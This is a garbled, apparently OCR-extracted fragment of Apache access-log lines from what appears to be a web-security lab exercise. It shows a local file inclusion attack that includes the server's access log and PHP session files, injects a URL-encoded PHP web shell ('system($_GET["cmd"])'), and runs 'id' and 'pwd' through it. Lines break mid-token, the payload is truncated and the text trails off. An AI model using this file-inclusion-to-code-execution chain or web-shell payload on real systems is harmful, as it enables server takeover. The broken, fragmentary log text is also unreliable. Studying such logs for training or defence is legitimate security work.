 94.237.54.192:56078/index.php?language=/var/log/apache2/access.log
"Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.30.18.1
- - [ ] "GET /index.php?language=/var/lib/php/sessions/
sess_u40q7cfju99gqggpo1is17d91d&cmd=id HTTP/1.1" 200 1265 "-" "Mozilla/5.0 (X1
Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" 10.30.18.183 - - [
] "GET /index.php?
language=%3C%3Fphp%20system%28%24_GET%5B%22cmd%22%5D%29%3B%3F%
HTTP/1.1" 200 1193 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0" 10.30.18.183 - - [ ] "GET /index.php?
language=/var/lib/php/sessions/sess_u40q7cfju99gqggpo1is17d91d&cmd=pwd
HTTP/1.1" 200 1236 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0"
Read M